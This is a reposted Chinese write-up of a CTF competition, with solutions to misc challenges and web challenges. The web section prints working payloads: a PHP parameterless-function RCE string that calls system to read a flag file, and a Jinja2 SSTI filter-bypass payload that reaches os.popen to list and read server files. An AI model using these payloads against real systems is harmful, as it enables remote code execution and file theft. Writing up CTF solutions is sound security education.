长安“战疫”网络安全卫士守护赛writeup

Posted M1kael

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了长安“战疫”网络安全卫士守护赛writeup相关的知识,希望对你有一定的参考价值。

长安“战疫”网络安全卫士守护赛writeup

misc



八卦迷宫

得到flag

cazyzhanchangyangchangzhanyanghechangshanshananzhanyiyizhanyianyichanganyang



西安加油



tcp流里面找到base64编码

在线转为zip解压



拼图得到flag

cazymake_XiAN_great_Again

web



RCE_No_Para

<?php

if(';' === preg_replace('/[^\\W]+\\((?R)?\\)/', '', $_GET['code']))

if(!preg_match('ssion|end|next|header|dir/i',$_GET['code']))

eval($_GET['code']);

else

die("Hacker!");

else

show_source(__FILE__);

?>

参考链接

PHP Parametric Function RCE · sky’s blog (skysec.top)

所以paylaod:

?m1kael=system(“cat%20/var/www/html/flag.php”);&code=eval(current(current(get_defined_vars())));



Flask

根据提示

admin?name=payload?1.js?

然后过滤了[]和_

参考链接

以 Bypass 为中心谭谈 Flask-jinja2 SSTI 的利用 - 先知社区 (aliyun.com)

所以payload:

%print(lipsum|attr(%22\\u005f\\u005f\\u0067\\u006c\\u006f\\u0062\\u0061\\u006c\\u0073\\u005f\\u005f%22))|attr(%22\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f%22)(%22os%22)|attr(%22popen%22)(%22ls /%22)|attr(%22read%22)()%

然后

%print(lipsum|attr("\\u005f\\u005f\\u0067\\u006c\\u006f\\u0062\\u0061\\u006c\\u0073\\u005f\\u005f"))|attr("\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f")("os")|attr("popen")("cat%20/f*")|attr("read")()%%20.js?



Flag配送中心

CVE-2016-5385

vulhub漏洞复现 · Ywc’s blog (yinwc.github.io)

以上是关于长安“战疫”网络安全卫士守护赛writeup的主要内容,如果未能解决你的问题,请参考以下文章